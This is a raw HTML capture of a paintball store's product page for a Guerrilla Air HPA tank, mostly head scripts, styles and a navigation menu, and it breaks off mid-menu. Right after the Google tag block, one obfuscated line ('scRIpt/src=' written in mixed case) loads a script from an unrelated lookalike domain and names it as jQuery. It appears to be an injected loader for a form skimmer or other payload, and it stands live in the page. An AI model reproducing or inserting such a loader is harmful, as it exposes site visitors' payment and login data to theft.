

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/guerrilla-air-4845k-hpa-tank
body_size: 23225
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<meta name="keywords" content="high pressure air tanks, compressed air tank, paintball compressed air tank">
<meta name="description" content="Guerrilla Air 48/4500 HPA Tank w/G2 Regulator">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1767258048076">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.choicepaintballguns.com/guerrilla-air-4845k-hpa-tank">
<meta property="og:title" content="Guerrilla Air 48/4500 HPA Tank w/G3 Regulator">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.choicepaintballguns.com/files/1961218/download/Gue4845.jpg">
<meta property="fb:admins" content="http://www.facebook.com/ChoicePaintballGuns">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:19px; color:#9f5f00; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7a93a9; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1766866173926); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1766866173926); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1767258024529"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1767258010249"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	gapi.plusone.go();
	new Record('record_3', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Add+to+Cart&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1766866173926"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1766866173926" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
